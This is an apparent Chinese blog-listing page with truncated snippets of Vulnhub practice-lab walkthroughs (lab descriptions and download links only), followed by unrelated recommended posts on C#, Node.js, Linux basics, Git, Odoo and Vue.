时隔这么久,终于开始做题了 环境准备 下载靶机,导入到virtualBox里面,这应该不用教了吧 开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了 攻击机IP地址为:192.168.2 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- vulnhub靶场之DRIPPING BLUES: 1

准备: 攻击机:虚拟机kali.本机win10. 靶机:DRIPPING BLUES: 1,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhu ...

随机推荐

- C#并发编程-2 异步编程基础-Task

一 异步延迟 在异步方法中,如果需要让程序延迟等待一会后,继续往下执行,应使用Task.Delay()方法. //创建一个在指定的毫秒数后完成的任务. public static Task Delay ...

- Node.js(四)json

npm init -y(初始化项目) npm install express(引入express) npx express-generator -e(自动生成模板.添加对 ejs 模板引擎的支持) n ...

- POJ2533 Longest Ordered Subsequence (线性DP)

设dp[i]表示以i结尾的最长上升子序列的长度. dp[i]=max(dp[i],dp[j]+1). 1 #include <map> 2 #include <set> 3 # ...

- Linux基础_5_文件管理

创建 touch 文件名 #创建文件 stat 文件名 #查看文件属性 touch -am 文件名 #更改文件的访问时间及修改时间 删除 rm -rf s/* #递归强制删除s目录下的所有内容(包括文 ...

- 齐博x1更新了 提供一个部分用户期待已久的功能,修改主题后变为待审

如下图所示,你可以设置哪些用户组修改主题后,就会把原来已审核通过的主题,变为未审核.适合所有频道.

- 【Odoo】Odoo16-性能优化提升

上海序说科技,专注于基于Odoo项目实施,实现企业数智化,助力企业成长. 老韩头的开发日常,博客园分享(2022年前博文) 10月12日,Odoo16版本正式发布,本文将就Odoo官方在性能方面做的优 ...

- 『现学现忘』Git分支 — 41、分支基本操作(二)

目录 6.新建一个分支并且使分支指向指定的提交对象 7.思考: 8.项目分叉历史的形成 9.分支的总结 提示:接上篇 6.新建一个分支并且使分支指向指定的提交对象 使用命令:git branch br ...

- [Android开发学iOS系列] Auto Layout

[Android开发学iOS系列] Auto Layout 内容: 介绍什么是Auto Layout. 基本使用方法 在代码中写约束的方法 Auto Layout的原理 尺寸和优先级 Auto Lay ...

- vue使用elementUI组件提交表单(带图片)到node后台

1.方法一(图片与表单分开,请求2次) 1.1 前台代码 // elementUI表单 <el-form ref="form" class="forms" ...

- VUE学习2

目录分析 public目录 index.html是起始的html文件 # 这是关键 <div id="app"></div> src目录 main.js是V ...